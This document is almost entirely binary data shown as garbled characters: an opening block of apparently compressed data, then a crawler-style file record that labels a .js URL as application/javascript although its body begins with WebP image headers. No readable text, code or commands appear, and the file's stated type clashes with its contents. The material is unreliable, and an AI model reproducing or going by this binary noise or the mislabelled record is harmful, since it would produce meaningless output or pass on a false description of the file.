x�gɖ&�7�`�%�Y�d���Z 5���%�fTQ]E�e�)Q�I��Zk��F��dP(�0e]�A��?7�(�\'��ex�9�<efZ�b��(�y(�_AquHf��#!h%i����Q;u�h���I��QI����]��$[^�5*io"x��@���V�`�i��D�?���S=��Cc��٩e�E�"(9��kZ	A�`Bu�d�J��glA"�ƥ@�1���Z�:ؽ!�n\�R0�Ru�Ohԩ��VfM���!N����jP�!�q���?v}�%�<��e`~���Gq�w�I�Ag�B[��p����S�d�Te�!oL���� ��X��e+T���Go��W��(��dIOβ�U�G�&t;�����BA��� �+��@:"�q��2�Y���Ы�RXa�cV��Bޑ����W�U�T,�6�]p�4j4J�eu�Y���8x0�c{�?:�p5�C5W �<��y�Q�H�䫨��Z�q��ױ��;��)�W�|�J*��i������=�s1𓹍�I���@@�|�!��;$�W�Jf/Z���W���`��Χ��/�#oN�D>`�B�A@8t �P�B e���&N]�S���r��@�TMzb)�ҙw�,V!��9*�$-��O_V	q&;����bV�R�����K{��7�������R@!� �) ���.p U�
��9�8p�{b���2� �lM�����L&;#Ȗ\�5�>_z�����I�8�,wh�=�1F�ʥ����3} �(�B�C�kO���|+�ԁ-�B�\f��2��X[�I��6��YВ�|fH���������8�΍zIO�t�A�#�nm���L�d��v޵+N��.X�͈p��ޜ�7��j��4��o �%,�!��J �L��Y�sr����uGto�[a�#1C!\Q(3Y�$$������<9K�lr"��,h>�P�f�u@��.�iHwS�Szd'IQ�������/)7O�1�Fř�ܡ����N!C��.8���$H��'Ϸ���Д?a�F��:%��s��B@+�[�@���h��KA+ew&B�8�Vg��υ�xb�gvqh�a$�9�ݪ���Q��x`��'iIӋv(K���0�tM1��b�1�mQb1ș&����V((�	�),m���3�(N�#�*�%$j��R)R�8C�N$�Pa�a[v)�>̲��j("�H7���z�K�i�(���/ȭl��;܁��ż�	��q�f���F�7*a;iVF����!�b�$3�C��#���'�Jtz R`!/L��41;o�����?����uR��!	I
y�4wfߚ�m�o���Q4˨���`d�E�tM"s��n�P��J�W;�R��y�TL�L�3�"x�>p�'��	O� Q 	a\A�\�0��o$A�B����X����\�����JÔ����Б�xt�g��N	|�H|IO� eҔ֖ ��br/����4��= ��M J���T8Qk��zKo�Q�X(C�>6	B�W�î�)t�]�=29͙�=+�1 !�C٧@���x��o��� ��� $�����k� �JX]���G'>�H� E�}$8c��� k���:M�U=v�BPvJ�.�$:�[�,�ŋ��B`"j`��v��$��p4��$�A
 `�Z��(X�ء�g'gQ~q��]�h=}&y�Yu�����p<zU�`�c�;�� *��ܷ{���/��_J=N�"�;}��ڃ���!�A� ��`u��ȱ��|��qO�������_�fT�Ī�yV	���+�*M��$�rҨP�1��>0�"��@x	R�+_� D ����" X��4@����R� |S�\����_˷7�_��k��"B�/@f/[#�N��d&&e1�G	��<�S1� $pqK @0gG��p���}�Up�}�p
^PA�}` %@N�{n�Xp(|��M���΢c^�Q��r4yBL�N�vN��h�V�EVPmR�]1PHW�1�0�<X��q�_�` ���}p Up^pj0p [@HP�k���
����p���Q�78t��"��6s��EC�+x�ued	fhs�p�T ��y�T#�T#�p/�7� ���X�A���xP�U�	4���p�	[������	 
�� v�n��B�24kQ(@G�w�+$���<u�`;t		�G�F� u��R�KŁ@{�<�� /0�� ۢbg�������h �@�	� @�P���#�[P�n� � <���S�LCC3��%�A���y����t7��
)�*�l�@	�'P�]U�KMԌ�7�tЖ�ֈ��p�������M0 @7��`�[P�����@N���
�@R�����.�N��0��Hr�US��� 	s�O!��m��a�wh�:8 9�n�����*y��=0�`�%��YMh�j���� 
~���
�����8�	�"�:���:��cu"<�$h�0�}NVR(��ǚ�&�IO�� �ؑ�8T��Җ�E���j ��'0;��p���[�̙UP���j@��
�)
��ȝ"p��F��3&'-Ah�P6u(	����aW�-ƨ���ո@���i��������XJP;@������":j��[�
j���
� �� 
�`0bX���CIS/�ZA�Z�E�T8�S���d�:��6S5�� @P��'�yH���a�qC��j�G�;p ;@�%�	��ȹ��I����0[P� � )P��`w��0e!8
aW	!��N\R�t	���5V B  O�"e5�<�
\���!� *���:��g 0=���4Y0~�M@�4�	��;pGP�� �����@�@� 
<�B`]��p�z�� $\adtp��CYY8�
u�:~)%��LO�D�f�F�ǭi�F�@���D�L�u�����H���`�4���گ7骃@�k�� 
:��@� 	�9b�W/�t��H���gK����e� 	�6a=9�����m�7(�Q�G:�M�-��uJ�Ј�	PGp P�P�Љ����K9	����@����k:���:��S9��A�e_�N
i��S���[����$���]f����D4�~K �����+��� ��Q5:��$Z�0Gp
�z59` ����;�P�:�IK���P���@j��X� ���m��0&�c��5�eBpG�D�[�G[i]P1~���V���@�V�lp����:H���ь�KU�m�{Je��X�	L�P���:`������ |0����X��"ZPH@}4���4�gGn��`%K��&Ȭ��`L�CB@	p+� �����dq�P�k���m�J ��",ZP9k���(�~P� ���먗��	8�< :�Ȣ�LP~9	� �j�
I�F���I�N�X�������N�eg�?�e�iŗ � 	��o�-WF7� ���x���
w��C��$�G:��{�$Lz,Z�~ �9�}��8��0 �)
c0.0@Θ�}Рj0���#0  � |���Z�9�ʞ�f�	9
Y�� h��19�q���7���l�ipqk���J�%�1G�4B4��:�$��ل9�?k��[���zY�z������I��\���\ �G����C����Z��@	[��;tI6�`֬L!��7e�3j`���-����8���Ԗ.U#�5��:�Y���)̃�A�@C����C�����͉L���  ���?�Ӡ��;z�J0M���eSN��0��Ы�UZ�%�:e ւ�$�n�@�zi��交7i�Ӥ�$��،҈�F9ܒ��F݄�ɸ���H0�kJ��LH  4  H�����?��]��l�z`J 4@h��
��Q���R]G,�_V���v���k��� 7p.7���/pq�����*�mi:^t�������z�ѷĩ�Xƹ?`���������ܜđ�� Ȓ,�@���;�d��- ���tG��`]�����f�[�e��������@�m��A�7�!@�ǋz:(����R5����mrܼ�)	ƽq�d }0p)�Aȇ]�kj��L�3)��]���?P�;@f`d p^�	̊��0�i�Ԧ�e_���O%���h 	h �]��0��h��^=Pn\h�D�k#�!ҖC���r���c�C�C��&~�I�ݥ��-������������>���=N�� �N� ��H�Y��e�n�R�eB��~�n���Pw�0�X�'0��ҀAPE�O w������ʱOѫ��;@���aH@�@�;��<�M�-�	J��ٮ	��������\�>a���d�M�^&�]��C��B�����vk���`�X0x�� k�jc޷�o�/�N^��O����^1��&5(��%��?�阴L��}��ޞ��:�L������#  ��Z��e��e��eG.�o����Eo�vǅ���Zxg0\��W�:p�^��J!�Hg#:�-?��ؖ"��Z�c��ܥ��>�7��?�H���󜜎I��0�;���-�f�0�J������Y�ߜ���R��]��@������0g@�h��\�L��F�'k����?�!.X ��?:Z ƈ�"��t@F|(��b���X�1eΔh!��!�(1���6-�$I�-�,�"!BM+M2�J��!cƫ=I�8�'EH5��#��"!q5@��G�:)
R0���SN#|�D���q9��E)HA��ɒM:Шq�?-EB�r"	/^ YMb�<�bhiH�6�M2 �������U��[tZJh�ҢU���jf�W2z�0����)� 	���R\�B���AO�78�2��`�}.����ĉ��H,1��J� �@#�N�������ɣ��*Ԣ4-(B-5�X{a�c#�YnS�&��÷�
�*�~
�Z����(��:��Ǡ�!�� ��+3�(#�1\�Du��F����2��������g/����� �eM 	����@���i
��3�^p���<�ēH0�P�6���Q�5`cI�+� ��8@��b��FPC�V@p�G鱄N��P��n'붺��#	&��s��i��S�?�����c�3�e �̬o����v�SX��.���3�h��P��"�0E�+"�BA�0Q	)jDրH��
ئ��.Ŵ�M9��#v��5@PcG(����q����i'%�l���� � � �="��C�?�\�K��2!:AZw��h>oɜ������Nq��g6� �P�8+�UTy�CO-U�	9ct_Ԟ �A�@z�#�g2�&<�@x���P"FO�R�aQo�c�ʊ\� 㟮p�,]GH�>`�'X"ԉ\<�����e`�����f ��N�k��3[�� ]K
0qCt?tm�"y�M�D��尴���w��^C�u`zQ����<20��><�M	�=�;ƈї��|�qaR��?a�_a8�t�Qg2p��[���;��4�g
;�Y� b�u�)��胦9y�$P��1�k�!Q"�7�C�'@X���2��g��!$ �p���ǘ �Xd� �xX"���|�nw˛��(E�)	q��C��'����`�s��JRX����.�h̙Zg��ua/n��H�Ъ�_�b�pu�Z�@
 	�1Jx
P��c�0�9���^���.�C�)�;N���!V�B�A@PD#��5x�r��/4� �� 12d����������J0C.�69�U &����|i�czv���g�xַd�Gp�Q���` /X���@T�$���R� �.,�r������@4($���=�P	'���Q��~R��� hD?rY��-���7�A�o�;�b���>�aq^4�?h��;��I�DB�`��t�EX�ϙ�s���i
�P�"�9�������>�iU��g���%���ApG[۱���êZR�wVɃs�!: �B�Y
ţ�i跸F���e:���z����i_V,{7������5��$��*�@�~ 5JA�b���u��M�?SE`}���,���8���a�h�t�;�%�. �N�S =x���@���h0 �vB CANUBUX�C`�&q���R���^b��"ZyA�����a�&O�Rђ��������/���@�#�����T�� �NpA�~�s4y֩N���� =�@P�k�  &Ȳ��qQ�K����+�e�$|<	`��H�zs�K��� ����Ĕ9�f���#P���\�`W�1�P%�ңJ6�S�z&.�A@�p`����t\ ۸�z�?�*��a��C�Nw7��.������"T�"�p�a�&a�f@�EF�$S%DLT�}�?�y8�8+8%�a�.B� u�6}�?)�GL�UݜP���G��@�N��"Ψs '���ZX�g .v@ ��[PA@��`ֵ�%U���b��;�5�BLb�� i��X!��R��@1�����8���uw��Ɉ�]��}#Bk��{����ZD
�L�яa�����SD�Eg�1��}��9�.�
he����@"!5��A2� �*�u�ك>�!��C��K"�S�.�݌y_��Ҍ8����Iw`	�#.�'���@� �kۉ����	���GD �&���l�?p5�Ac �bG���o:A_�`"ģ �:��o;�Ajp��n��� = }Df0 T�=�4/Q�Ә��D!Q���@노41��C7���+_$����;�z�@� ��OX���π���(�H~�υ��>�R]m�#hF&ٺ�l�vD���5�T1��*9n�W �' �'X � ��>�S`�ꀛ0 ۛ��5��*����BȀ�x� �(/3X8��0�&�{>�j�09v�� �8�������?�� 3y�����#$���wz�s`�j�$� �P�i"��
��0,�!����'�'?)��؁#��|���1T ��AP�Pˑ��D���C��I`�
�9�A;G��� ��kӣ6*�]��#n�A�������#��D��fg@�v8�($��`8k�"=��,<�*��'��T�0\|�S8�8�|��� TZ��A0�a�5�D�@p@�D��D�C��J�:�);k��C<D�h62��6Y��ˏ3�m!9Hl0�xD�(a2#"�2�a�"��t 'z`'��؀��,j�b:��h��E\T����#H���J���F�n��h���f������k�C��j��ȉ�)!k�'@j|J�4����0�����y3ҳ�*�����G�����v�������P�!�7>����� � HX�H������4�*h��ј��� I����:�=TP��9�A��x�"c���F޻F�C\�ɲ+�蕞,�(pu ��$oq��XJ!�S0gQ0�<<b9w�G���Mu��s�p���t�WB�IȀ,���'��P+	�ЀFj1�E�;C?��8��	�LƲ \�/ ��%��4� ��@�l5��X�� p����sX�HDp���*�j1�dKMy�fӭ:[�T�l� ����Ů�����t��(�W��!�@�	��!�N� ����  �<��L�-<�7����K�L��%�Z��D(�+�W��o��1���q�JH�~��x�R��OrrM��x<p�Ǡ��c��a��a���P����JȮ��p�&�!������ O�@ш�����$�=?�����	����JC��F�,�4�k
���C ��������<�31ɪ�h#y*�j#3�������G v �*��"�.��?���&�Jv ��+��N_i�b��=��������'�K��Eq��\����N�:_�i��=4\XE20
2�Op� �HU 7�G�z >2���3�j�:�G�����KB��J*� v���������+{e�JH�a��O��P��5p@.X�K�?-��G��X]d���9�
ם��<O�t�|��#+Z<��I��.����2�����Ͳ�Z���N��	"�xB�-��P���LS��b�Pv��PU-�1M1�M_U�4:��&��s�'N�����]H��?Ѐ���� �EG��*�3<Æ	W�U�X:{��/`�@`�%
�`z��T�ʁ��"`�_b�B ��2,l�� $�T'H��,��|�~�3��3�f�G�
U	MBp
[��a�$��p�Z��Oa��PmRa�M���JHV���R�(�_�@����5�����MI5��\%���U:�[�4��m�V.4�/xL���=�%(@`�!���8�,Ex8���ЯK�	��J�e�.}�P\X	&��T#z��4�J��E�M��49��|��b������W�5�4B����5(YS:���� �S����)�5%8� �Kқb�h�X�,��4��>��� ]��%�E&��K����ډ0�
 �fE���4b���p��YS����		��|�[��QD[��$l�Ѥޖ��=S��?u�(&E�핮2:�:������� /�K+V=,>���(J�+�0(�"������S�/8e�[:�b�ݞ�O(�4�Ose�����-�c�D�9����W ���]/�^� i�)���f*!g*�d�`ү�[4��eC�a�du�[ea[�[��W�͟w^���ҁ�%�9�!p����V6��T&vہ���"�]6	/�b/0b?� T�/�� �4(<(]�%����NI&��h�q�(�渥к:<��m���r[����H�U��D��[�Ea�uX��M�6���Q���]�u%�|�������&�� ���S�+�V|�TS�/���h����b#v?(� 8�Ƶ���>��"����m7��
�( ���9F���Wa����o��L����q�f�d�ʶ5����� gMF���(�MB� [�����ݔ��~�[��S�ԟ��p�P�^r�� �NhN�9��:�i��9%�8(�A3b����	��� �S��X$/��f�ɀ! ;�	�Z#-�.����W HuF�sV����ܟ(� ���֮z���S~&�pj����.�6V��Jp�M;�(V��2*���[`� 
��v ��\=��K[��餋��B0%!� 脈@�����-0�[�凸� �	d�%��Ǚl��� �o��[O��q6�b��l���Nh�&x�4���� �Sv^��pR�м(ߤ�fX�-��$�
=t�׽�a�����Z�kҼu�*�&���޽�r��	�� ?1������F�As
$�S��������%2�,�Z�蘒��.OEdM�+'84�&Ձ&(^��N��y��E��&��mһ�d4�c��dl�(��J�5V�5�ce�_Iw0H3��Y=tJ�[��.����
K���	����R���%� �Eu��!�h�h ��q/�Wƕ.�� ��邞0�xO���"@i��Ё��OA�E�����a%�?YM�a����t���F�c6]t���J�8G��U��+� T�����KH�4���;�N�z@�[S?x=��rRNo����B�q�`LD&���Y����o��� ���ͺ��84��Nн���#؀8�s��^@d��o�p�Ϋ�f��4�vn��s���d�n�E ���$D�������&�
!���
2��I�������zz��3ux����.�/�w��!��V*�U���o��+�׽B�JX���Gv'�:A�/%��0����d�@-O���T��Xa���c��lί�Ќe.lH�A����Ub���J0�lb���
Jl�b�&�)I���$@���4ht���f�:u��q��A�=	q#�}���fD�$?:jlRA'��4���I 4N��ă�44� I��Ͽ�#yP"�F�<��uR	��J��	�0�N�����N�`'������x��
(�?J��������P8`@B�+t��ã�!#=�4���� ��W|�Lh���o��]i ��K�E�QB�Ԏ�iԈ�^B:h8�F����xH�&mM�GDJT�n��N���Y� ��cQt�9���9e�U�:��e�a��6�X0E 0t&0�����;(���؜4X$�U�@^	#|d�02�d���=g��Nb-��z��DO(u� |G�^�9^��	�&z\鐐�2����R �A�$�y@� �t:�F%:�c�e~��b��З:b������a`��ډc`��VR����l�B<BHF���$1�NL�$�eQ�#�d]�SX]]@��BU�TGՏk
�剷�A�"�jW7=�4��S�m�DC	�1b�o�T�D����ñ�)6֢:��\M�YvVY�Z��y1g�W��0���<Ei$$��㷄���mB�3o���':	����@�d�/=�$�?At�I!(uJ	?��Ϸ`{�%�cf�Y�UO�ތnMC';(q�;|wW�=-�_W��Ts�V��R���X���y��o~J#<DXlq�08��ƭ���k���?��&&f��O(���B�D\_U�D,X=Q׳�@{q@��P��ĵf�	�A�0��^AW��k�s :-�hl�� c��Ss����pe�鵗�e�m�M�7�;{���ـ�9�e���#�	�x:n��4�kF?��ve�be��ɤ�B7�='&S��?:�� ��;���0b��F
"���c*��V�����P�j!~��
��05QM�2)�f�Q��s�I�) 4��ĥ?�0�U�M�r4�Δ��qHP�s�O :�Z����j�%������*�@�Jg�e:?Z��/�u�Hl���ne�G�����(X��#0���~[�sbb,��oϳ�D��,5K�����0��z�7� �&�
��X��p� 򋲜‚���l�a��)t���q�I�Mf��t�y�N�G�iM�i� b�2��)�����p��iN��:�,�'M@T���s=���a�F�Ljf�����"FU*�UM��C{i��F�3�\�Kw26ɑI�	�ɜ�Թ?8�nXz�z�B�j^�UH��*�MV�	��F�yC&�
;gEV�K9��X
�=�I�zd���Ȉ,�
B׳���+N��R�ʣ�����\i��6��
�bg�V1O�\S1M�9��teB�	�f"֦:'��ca�`dVH��k@X$��:e&1˲b�sE'��KMeUN��Bz��7�����ɺ�J+�\{��-�ƪ�ݔ���� ��ܚ0�&�FTG� F��#�`e�\˂�$gL���R� � ��Ĭx$+�|[IC1�q��u�A�kه:�jǒ�b�C��z�i��u�(��LoɊ���UO�	����˒q�"r���HV��8���M�t����L)w�F��=1��cvM���%�ր�$H$�a�I��r�׿���*����������Զ��޹t0�S9�y7�_VdC�{x|����Aoq�3NT*vW��(r/qF�T� ���ӉJT�$�@b]�XP��� 8���-!�b-��N�H��A���S��`��,�@�JLyB�QG�;iBz7���u�,��jR���ģ�ŀ۪je7�<�0��w��[? O1��U	*Ռ��H	:Ѵ%��e�Yَar:�.5(�G��kd	r����s��1l�	IX�h�O{�g���#�u�^g+L5��d*�./#�-�|Y�Ȥ~����QqA��Y�F�6�+�|C}�є �Nlc"^�V:gB��O�"�kf��a���b$0A f����T<�,���$}�۝�:\7�dݎհ�3r��]R��R�W!Omp�M��/с-)� �V�j8/��1�m���I$ƛ���d�� ��t�l���+;b�d�v��!�T�Ϫ	?#wz����C�d��%Õ�h>J��wdZ7�V /��emv2n��^���q���_){M�V�6G?c1��p�qJ�	D8�(�2�p�o:h^z���F��ޑs�y�Jڝ��"���Uu��=T5��]��D��	ݕ��-`���CmЏh��؎����mD�����wxǔ}���@�������<�x�����H �A� � `Ph^9 Q A��l�t�������	�D!����A�R�Տh�L]��@�TYDű�B�&E�����	S����V��U�}`􅛸m�aĦ�C<���� �(!�����VYI}�(I��`��JDB$@B���܏��9�<��@�@xA��=��Q!�ѐE��R�ZV Ei]@l�bd�����!z��;���=��ӡݕ��ᬰӹm��y[�e_"��dQ:��'|���m��x�!N�l����!^��E���� �%ޑ�M���N �����x��ڞEZ��[�Cə�a��EP�d�8�-j�R��Y�-��J|�I���F�@�%�"ƚ�	� � �����C(h��#�A'�\�Np!����Xx�P���? T^"uTР�\���v� �����3FPd��[t�؋�z��l!��йu�6\51�y�H|=�-�\l(��!B�ޢ� N�$TTK�� LDE��`�Hg�� ���T�D���
!�N(AIР0IJ@6@�Sfb�yA����p���� de�ވ=ԏ�ؿ��B�J����`ע���8��]�v���%m�e��%#eF䝶����\��8f e��d
F��bd�r1�9ď;� HTN�0��N�_S T�C!m�d%R�fW~eX�o������Z-�m(��R�=/a�\v��������#���l������s�L��!F�����tהUY�I�Iu_�6P�����-YD_k���|��C���?��X��,�����S"�S�����d�V. 	� Wze�@�ZhX�袥��XDI]Z뉦u��a��t���O������ږb�Db�\2�3*O�P����b�T����E�������H<<������l8�LOVuͮ���J�_䱦k�D| �b�?d%	����N�i T�����u]�����W��/�D�
I"�װH��Bc�'��`1����-�3��x�T �^��G��I$�w�(�r}J��y�@��������(���*��c���S��ƀ BV~���?증ꄝ�|A��\�	_z�@"Z��걒�\�ц�� ��*��l�X����d��6���6�~*����"!�D#vl ��?� ,���ѷ�׾ƆmE���������?�Fp�P��*h��c��?±���c�C4�?���ADK�J��������H�GoU�ld�Fl���d@���,����z�h≉l�IV�>-Ԟ���J� ��,�t�k4Ag0�r5��	�kx#!A'Q)9=�(�f ��oP$ +���S��$�ve���n,�xeT��Jj��c�	 ��Rv!����d�䒧�@$B"|���
Кฒ+��q�G<���k�	����A�>��Ύ�%6��y�R���Ҕ�\6Yt�d��GxDw���
��]���`�j� h�,@��Ɇ/��?xe?�(����Y���
,��ދ�ր�0�v	�@"B"x.���h� �� �ȑB�3b��wD��nJ1B�tm��Μ	e��k� �(oqЖ&��T�d$��Z���?�A�ҁ8@�ve�7�t%\2)���8�ׁ�׆�FYV
e�|P��S��0BB�����~�$��4bϚ ���J�������lL{���X�k���bьF���	)�RD@��Sh<^�<��Ё ��?�)$�fɲA��CW���NH(VA��?8��-m������]O����T}�OAt@,�g -.�n��1��H�-���B1��zLb�
lX���=�E�
�E���Z��q��HO1AG��Mo�D�
k�fb"���~���?Lr=�>��<�V���G0㎧�}WtTG9N�Da� �AC;�CCt|A�z�[��u!x�-{�<&E`C��kP�,y5�pP�i��x�E����W���HA4�Hm��_!c�N��N�m����0W.uo����ȳN�fnBu����ƖR��۽�"YI����Z�J�x@"�5ZC�������b��@/D�*FyL�4���IC1�I�!v'4�a�B <��D�@°��cK��G��O;�N�m����m�)	 �W��N����sc��?�@�F5����.�ʭ\��]`N�V�F�\_sK1���rp�CC4�_1.@�t�\���RپFxP촥���l�+z|�����8Y��L�j�n ��J�7o��@g�m?�h۩�n����s�ǩN�遛�>s�mP�q���
U���A�t���x d���hD̀Dft� ����d8}K���P�h!4O<Q���c�$Ԫ�4���
JА�G��ol�p�^�n<Gy�v�?hyv�����3v�ޏ0�|���я���@�d���2,˲,g@(A/�W�.B+���ȘZJ&�D�^P�O�A�α �XD�����L9��@���Sf����AB��)�3�ND9ʾ�d9��z�VAksn�ꔏ���d��a�B���Pq�@�`��D���̋0U7���U�S�������(�KX�ֲ��zoM=9bG@�k"r���iO�h.��N��n��N,�:|��A�F����9�����`NR]�}P�P�lq��9�?Ԯ��k��C��Xp�[Eߩt�b:����&��=9�b�X���8�(����7P��$�wg��A�N�;7�+��P~c���N��dI�z��ɘNy����e1� $A���G�n����@���0y��E͊�mN
:�p˭(�ɴ��M�zH3s�brZs6��4ޯBe8��?<~Ā#���W��_~��6�넀����苾#����Ӊ2#	�U�2�G� �$�mH2�̈,D"` �]4�p�B�N86�q�EB36\8b��!�<(�����A��lآi�B;yB�����:u��S��8	�ƿ��j�<1�
Z@���"l��+"풴j��c�6�j�.@k���x���ߏ%6�T�hQ�'���'&H���oMX6�����K�l1#c���P��� �Q�D��B��2ĆV�l�ș��C�� �&T��M��@j�U��+�]�_��(r�m[�t��X/VjY�h���k_���
��ȋ1�
<��0��
�p��
0����-	�� ��㈨�XS��F�a��8`�2x�@�VFhG�0�������`�
�"(M�kʉ&��.�, ��#�������O�ܛ�-��S.,��G����J�X�?���G,���*(!C��9�\!CX��&�(C�HJ�Î�R,���8"�!���
��E&iiTu$5Z��-8db�ǂ܂H� DQt`���$���j�,�㒍�Ԛ!����,��z-�JS�`BA�!L� 4.��?�����u���]�	G���F�a����,��(�:��������Oc�$�P_�8SMB	U�h%	�)���䣐�GMh���pB.a��D��X����#�Y2���ڰК��j�d۴^X S��� 0E	>����z)a�����
����@��b��Q���Cz�za�-��xo�3h�T�*� yg�7	Y��qM�{�D�*��
�G�<pz��Σ͡����*�I<1e�+�����`������;;qD0�ٮ����>(�$��Ad�?[���,�1�֗��޻�P��TVa�¸1!�ː�p�@��]�Ф��� (���<x!L�k]�� Mui�Z�r���y����!�\Av��G�B�	��\h����U? O0��`q�����J�%=��K0�R���Ջڜ� AB� RH�
`�D&��D�$���E/z��� �l�ifZ!+���G9a�C,h%7[O��B:�$PuK�õ��}@*V��,���Q*�������]@$�K���^����dԾPr�XR_�j�.y�^��RQZ �  ȥ�p�
n�J�.�� TM�����W��Iv�C3I��KX�Ί@@� �/�R2� �	�#�4��P����c��A�x�� �P�!!P��I}�	a^$Q�ڜ�a�����mAu����q�-���cЂ" �h�hm�8X�[ ���,a�c����y�d>s>/ �3j�؜L���Lv����n�-�8���b�K֓�(q��ox��s�<����`  	8�*U׀��R	+WUI�l�&�
�:����G.���BWUZ��Q�b��H�����L�Mٽa�ޔJ.��qB"w���)�u�zLU;�dT9Ű �{�GV���M�q�W�ڀ��e���i��P����(��b�i!g!m�Y�*�R*�le�9�
V h��@B.U������e��g5#Q5�!�!��RE�TEEG8�R��M���+ZdKV֢�r�-C��ÿ<H�$Ы��҂���EAzP4���T].�A	!<�*2����|�i�Ԁ�Y�Ȇ��P�Si��^Pÿ���|���a���-�0~��"�7�R�-Z
 	b�la1�T��
�'�dm@��Qe�@,��T��JW3�B=#��0�S���ІhU�cխv�^ձX�:���.�y^�{�c$Mu ~�rZ�MzN�T�6���4��2KE��J�B����	В�Y*���k��cB��h�3�UKk�[�W���� �e`�Z��@4��U�����緮��7�CӊE��(��U'����
ƺl��;��N����c7@ֈ&7������ޯum�� �.9�`r����g��ؓF������i%�c�?��g�L��*�cﰦ�h��k�owܿB�T��g4��,We�E�pA�yܸN�W��Jg���(�J�U].@G�-��p��Z�{�7���\˶�����|l����r����sv���`=y�U�Z�3;�%+�U7�א��!?����cr����u�)�h�<�x�u�m���W}�:���#�Z���̖��]s��|��N����Z�#ٙ/����U֋���}�Oiԓ\�CN��9�ٯ��w6������ǣ�=����!��t�&��Zk��z��~q��� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260110/2ce7c501-f598-4edd-b303-d7dc4b80ff39.js
body_size: 107818
content:
RIFF"� WEBPVP8X
      �  �  ANIM   ����  ANMFt\        �  �  �  VP8L[\  /��? �;�m����\C 8��/�{���Irl۪��wf�e�3#i�/�n��$)R�1�F��/��N��S��b��EB��H�٢{��)��)c?�?��涺�lne7uןݭ�n������0�ŕ��o����No������J�B	T �J� 	�hPR"%
��B�T�J�R�*НE���ʪ�4*�h,m�i��9���4:�;�_��!��P�E%�t���
hR))�_�CzD(�H��@ j��T @@�P�
�  �	hI��'*i
�f�x�V���tH�.i-�|��jm��,yX�Z�P��j�py��hNA���o�E���<9�/V���v�����m9�w�1�� ���IT�$�1�/_��쓖@nۊ0��fHp!!��;Az�]�3��H�3�h�~������efvI�: 9�%��e۪��)D^jr����v�F�^�Uݭp��h��b	(� �c��?DI��6w�rYZ�cA�ߑ$ے$�>�QAQh�s��;=�}���0��@-�lhD�!J�U".��R���^���F�6��`@_|�@����|8��o��������H��=CI��V{��r���U�;���h[��KSFBMOT��m[۶�mS�&33�����E�0ɂьe�� ʰ�-��������� ^�ވ�˂l�j����s$1Ht�oL��Ƒ$��� Ӫ�6�z7���2�����f&����r�g�F��3� F�m+q+2���-"\���ڶ涶mڀ�/d����T?���i�Ks�`g�� )o��A����}��[D�e 
�RfGJxv�$q��]&E�$��ZfC�iZ+���nvx�y��v�Z�e�c��+f|�G������#��� ���H@���y��k�|/�|ѧ�4}Ҥ�J��/%o��O��p����/was0����μ���2D���1��%F���~��B�
���#DO�G��U�B�pſ�?�-r��ГTj}iE�Z؜�L��:{M R�R��[�ẇ��r��3>ݘ����9WWU�uh"s�b��+F����õ;	WGf�^��U **�U�������c���}�R��Ujg��ABR�*��;;��)�������z��y�s��/$.�Ǽ����F��L���Px���=�'�I��U)���`{����
�_�-8�i9���ӫ[J@��]��7Z��G:�QcG0�7����z�6��pMxg� ����J$���Eh
]�?�V�]�L�O�hgC3�0��r�<MRP���A
֖������qc4�WˮT�*�����7f�Yٕ�II] EN>��DL�^q��&rv��eR����V�՚u�9��+�,�[m)�,���)R[��w��dJ7�j6����qtLݳ����z�A��n��	�w��0�\�7�!��{�/��t���j �H����.e.����*{�aF]�v�f�#���}����p9]�7�zh9qj�*H���"�c�� L�UTyg�/.*{_� ��e:;[�4+���l;-�m9�x���ܕ���!4�)��+Q@41.����ʉ��ē�OB�?���Y�e|���!`m/��I��q�OF���NE��ڰ��7iu�b�JZ�18-ŋ���Y<[��� �[c��d�}f�7e�
9ѯ6��	�E鬸N]���Ή�TqA*qJ�x%��Ί�޳�Ey���]¡ݾdj�]q%t��̸�j���J�(�|�R&%E7Ϳ��[�:F?7�Q5���}�:�-3U�7���R=��DC1�ڨ�V5�|�.�3������د��d �3�m7۝ �N�+���q��1�|xu�]����&?ʗ�(�4��i�g�iP�8f��ܡ�y/wDU��*�gY�V�۵���6���g���v�[{��Ĕ�7)������JAB_�9xi�9��!�8�ȟJ�ᴲvJ���9����"�5�i9c����ʆd��1�0��8��u�zT�Cʕ\O@;] ,�J	��ddxsk���8�r�Bf��|�G;�Ѯ������Ȥ�	�D.
�훨�ds���d2���i��Yɀ�e�{Ȟ�_� ���ڻaA�H/�|2T�.C���lq�):ڃ���;�����G�~��H8K����,'�$��i�(l�cm���.�i���p̓�C�^�Y,�[�L{�#|���/3��Z�vWM8�ڍ��ip	���R�#uڃ��Q�*c�
>�Iu��U5G��[2)m���ZK�o����QP�r۪�ԫjQ����n��� �2��&ƃ�i�#�6C^2q1�b��&3I;m3�א�t;A��z|U���<�a5�1_�ɺ�?�0�&ëZ����Y���<�f���ӭ�Yd�J-n;�VQ1�h�H��f��fQ![���D���%�$�$�&9x�DTس��	�G�:�(��g�p�c����#�S��T���=ճԷJ�J/]�ʪ|�3�e���x��U�hU@�tMe5%y�g����?����q�7��I3pȜpg�	
D�;��Q�~��lΙd>E��E@�E��Z��H��P^i�g�ٽ��r�5�Z'��wL�O��eS���"�E������ց�Eŝߟ�ԅռ�#�ل�0a�=M�=�(��F�j�k����0�{��p�_�K��m�O@%�W��s�}3g��T�U�m�X��o��L�Ş�v�DP�(F�,R#`����BӼՀ�w�2T�g�RW�Q� ��,kR8f��U
kmNjM���!"T��!!e�� s }Q���m2HY]}��浪�R��>Cߖ��j�t[|�$��ӂ�ٳ1�z7V�	S$E����K�ڼ�P*�>��̩�hBK/#A���?0�9��>z���2�ĹwGqF���P�����0O�M��:��n?ɭp[c�B�2���1i���,<�������
